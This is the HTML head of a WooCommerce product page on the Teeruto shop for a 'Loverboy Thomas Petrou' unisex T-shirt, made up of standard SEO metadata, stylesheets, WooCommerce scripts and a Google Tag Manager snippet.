

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/
body_size: 48231
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Loverboy Thomas Petrou Unisex T-Shirt - Teeruto</title>
	<meta name="description" content="Loverboy Thomas Petrou Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Loverboy Thomas Petrou Unisex T-Shirt - Teeruto" />
	<meta property="og:description" content="Loverboy Thomas Petrou Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-lf5tr.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/","url":"https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/","name":"Loverboy Thomas Petrou Unisex T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-lf5tr.jpg","datePublished":"2023-04-29T05:20:22+00:00","description":"Loverboy Thomas Petrou Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-lf5tr.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-lf5tr.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Loverboy Thomas Petrou Unisex T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Loverboy Thomas Petrou Unisex T-Shirt Comments Feed" href="https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Floverboy-thomas-petrou-unisex-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Floverboy-thomas-petrou-unisex-t-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/435722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=435722' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.70.50.3","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
